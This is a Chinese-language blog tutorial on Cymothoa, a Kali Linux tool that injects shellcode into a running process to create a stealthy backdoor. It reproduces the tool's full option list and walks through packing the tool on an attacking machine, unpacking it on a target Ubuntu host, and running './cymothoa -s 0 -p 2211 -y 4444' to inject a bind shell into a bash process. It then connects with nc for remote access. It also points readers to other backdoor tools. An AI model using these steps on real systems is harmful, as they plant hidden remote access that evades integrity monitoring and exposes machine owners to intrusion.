Cymothoa后门工具

Cymothoa是一款隐秘的后门工具。

发现网上对于Cymothoa的文章并不是很多,可是Cymothoa又是一款非常强大的后门工具,这里记录下Cymothoa的使用笔记。

Cymothoa 是一款可以将 shellcode 注入到现有进程的(即插进程)后门工具。借助这种注入手段,它能够把shellcode伪装成常规程序。它所注入的后门程序应当能够与被注入的程序(进程)共存,以避免被管理和维护人员怀疑。将shellcode注入到其他进程,还有另外一项优势:即使目标系统的安全防护工具能够监视可执行程序的完整性,只要它不检测内存,那么它就不能发现(插进程)后门程序的进程。





首先查看程序PID linux为ps -aux windows为tasklist





来看一下Cymothoa的参数选项:

_

_ | |

____ _ _ ____ ___ _| |_| |__ ___ _____

/ ___) | | | \ / _ (_ _) _ \ / _ \(____ |

( (___| |_| | | | | |_| || |_| | | | |_| / ___ |

\____)\__ |_|_|_|\___/ \__)_| |_|\___/\_____|

(____/

Ver.1 (beta) - Runtime shellcode injection, for stealthy backdoors... By codwizard (codwizard@gmail.com) and crossbower (crossbower@gmail.com)

from ES-Malaria by ElectronicSouls (http://www.0x4553.org). Usage:

cymothoa -p <pid> -s <shellcode_number> [options] Main options:

-p process pid

-s shellcode number

-l memory region name for shellcode injection (default /lib/ld)

search for "r-xp" permissions, see /proc/pid/maps...

-m memory region name for persistent memory (default /lib/ld)

search for "rw-p" permissions, see /proc/pid/maps...

-h print this help screen

-S list available shellcodes Injection options (overwrite payload flags):

-f fork parent process

-F don't fork parent process

-b create payload thread (probably you need also -F)

-B don't create payload thread

-w pass persistent memory address

-W don't pass persistent memory address

-a use alarm scheduler

-A don't use alarm scheduler

-t use setitimer scheduler

-T don't use setitimer scheduler Payload arguments:

-j set timer (seconds)

-k set timer (microseconds)

-x set the IP

-y set the port number

-r set the port number 2

-z set the username (4 bytes)

-o set the password (8 bytes)

-c set the script code (ex: "#!/bin/sh\nls; exit 0")

escape codes will not be interpreted...





ok 在例子之前看下Cymothoa工具在kali的位置:

也可以去https://sourceforge.net/projects/cymothoa/?stars=3 下载



在实战中你需要对目标机上传编译好的Cymothoa 进行后门注入。



例子中对kali下的Cymothoa打包 然后再Ubuntu18上进行运行。

===========================================================================================

攻击机kali上打包:

tar -cf cymothoa.tar cymothoa/

靶机Ubuntu18上解压:

tar xf cymothoa.tar

-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------

-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------

-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------

注入bash进程植入Cymothoa后门:

首先来看看最常用的-S 查看shellcode:



-s指定使用的shellcode -p指定注入的进程的pid -y指定payload的服务端口



也可以查看bash进程

ps a|grep /bin/bash

查看进程id,一般来说都会选择bash的进程,选择这个pid为2211的bash进程

./cymothoa -s 0 -p 2211 -y 4444

注入成功以后 用nc之类的工具连接这个端口(例子中为4444)即可访问后门。

Cymothoa后门工具的更多相关文章

- 进程注入后门工具Cymothoa

进程注入后门工具Cymothoa Cymothoa是一款隐秘的后门工具.它通过向目标主机活跃的进程注入恶意代码,从而获取和原进程相同的权限.该工具最大的优点就是不创建新的进程,不容易被发现.由于该 ...

- Kali Linux Web后门工具、Windows操作系统痕迹清除方法

Kali Linux Web后门工具 Kali的web后门工具一共有四款,今天只介绍WebaCoo 首先介绍第一个WeBaCoo(Web Backdoor Cookie) WeBaCoo是一款隐蔽的脚 ...

- Kali 2.0 Web后门工具----WebaCoo、weevely、PHP Meterpreter

注:以下内容仅供学习使用,其他行为均与作者无关!转载请注明出处,谢谢! 本文将介绍 Kali 2.0 版本下的三款Web后门工具:WebaCoo.weevely.PHP Meterpreter,这类工 ...

- Kali Linux之常见后门工具介绍

1.Meterpreter 它是Metasploit框架中功能强大的后渗透模块.可以通过Meterpreter的客户端执行攻击脚本,远程调用目标主机上运行的Meterpreter服务端. 命令 作用 ...

- JSP文件管理后门工具jsp-file-browser

JSP文件管理后门工具jsp-file-browser 在网页后门中,快速浏览服务器文件非常重要.为此,Kali Linux新增了一款JSP后门工具jsp-file-browser.该工具提供所有 ...

- Web后门工具WeBaCoo

Web后门工具WeBaCoo WeBaCoo是使用Perl语言编写的Web后门工具.渗透测试人员首先使用该工具生成一个后门PHP页面.然后,将该页面上传到目标服务器上.最后,在本地终端直接访问该页 ...

- 网页后门工具laudanum

网页后门工具laudanum laudanum是Kali Linux预先安装的Web Shell工具.它支持多种Web后台技术,如ASP.ASP.net .JSP.PHP.Coldfusion.它提 ...

- 后门工具dbd

后门工具dbd dbd功能类似于Netcat,但提供强大的加密功能,支持AES-CBC-128和HMAC-SHA1加密.该工具可以运行在类Unix和Windows系统中.渗透测试人员首先使用该工具 ...

- rootkit后门检查工具RKHunter

---恢复内容开始--- rkhunter简介: 中文名叫"Rootkit猎手", rkhunter是Linux系统平台下的一款开源入侵检测工具,具有非常全面的扫描范围,除了能够检 ...

随机推荐

- Nginx安装及详解

Nginx简介: Nginx(发音engine x)专为性能优化而开发的开源软件,是HTTP.反向代理.邮件代理.TCP/UDP协议代理软件,由俄罗斯的作者Igor Sysoev开发,其最知名的优点是 ...

- Redis小白入门系列

一.从NoSQL说起 NoSQL 是 Not only SQL 的缩写,大意为"不只是SQL",说明这项技术是传统关系型数据库的补充而非替代.在整个NoSQL技术栈中 MemCac ...

- 百度地图WEB端判断用户是否在网格范围内

在pc端设置商家的配送范围,用户在下单时,根据用户设置的配送地点判断是否在可配送范围内,并给用户相应的提示. 下面说下我的实现思路: 1.用百度地图在PC端设置配送范围,可拖拽选择 2.根据用户设置的 ...

- 【Rocketmq】通过 docker 快速搭建 rocketmq 环境

1. 安装 Namesrv 拉取镜像 docker pull rocketmqinc/rocketmq:4.4.0` 启动容器 docker run -d -p 9876:9876 -v {RmHom ...

- Day 13 linux 的输入输出与管道的使用

1.重定向概述 1.什么是重定向 将原本要输出到屏幕的数据信息,重新定向到某个指定的文件中.比如:每天凌晨定时备份数据,希望将备份数据的结果保存到某个文件中.这样第二天通过查看文件的内容就知道昨天备份 ...

- StackOverflow 第四周周报及19年就业情况分析

这是 Stack Overflow 第四周周报,两篇 Java.两篇 Python.公众号「渡码」为日更,欢迎关注.另外,我搜集了今年的就业数据,对招聘情况和岗位情况做了简单总结,想了解的朋友点这里. ...

- WordPress 文章插入的超链接访问不了

这两天学习WordPress的时候,想着插入超链接直接访问地址,但是没成功.比如添加一个百度的超链接点击之后,就会变成 https://网站域名/go/?url=http://www.baidu.co ...

- String StringBuffer StringBuilder的异同

1.String与StrIngBuffer StringBuilder的主要区别在于StrIng是不可变对象,每次对String对象进行修改之后,相对于重新创建一个对象. String源码解读: pr ...

- ZK集群的Leader选举源码阅读

前言 ZooKeeper对Zab协议的实现有自己的主备模型,即Leader和learner(Observer + Follower),有如下几种情况需要进行领导者的选举工作 情形1: 集群在启动的过程 ...

- Nodejs 发送邮件 激活邮箱

1. 安装nodemailer npm install nodemailer 项目中引入nodemailer var nodemailer = require('nodemailer'); 2.QQ邮 ...